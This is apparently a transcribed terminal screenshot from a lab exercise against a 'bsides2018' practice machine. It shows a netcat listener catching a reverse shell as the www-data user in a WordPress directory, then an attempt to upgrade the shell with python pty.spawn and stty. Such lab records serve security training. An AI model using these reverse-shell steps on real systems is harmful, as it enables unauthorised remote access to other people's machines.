 1 2 3 4
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.50.154: inverse host lookup failed: Unknown host
connect to [192.168.50.151] from (UNKNOWN) [192.168.50.154] 34658
Linux bsides2018 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
 10:20:32 up 5:15, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bsides2018:/var/www/backup_wordpress/wp-admin$ ^Z
zsh: suspended nc -lvp 4444
┌──(kali㉿kali)-[~]
└─$ bash stty raw -echo; fg
/usr/bin/stty: /usr/bin/stty: cannot execute binary file
[1] + continued nc -lvp 4444
reset
reset
reset: unknown terminal type unknown
Terminal type? xterm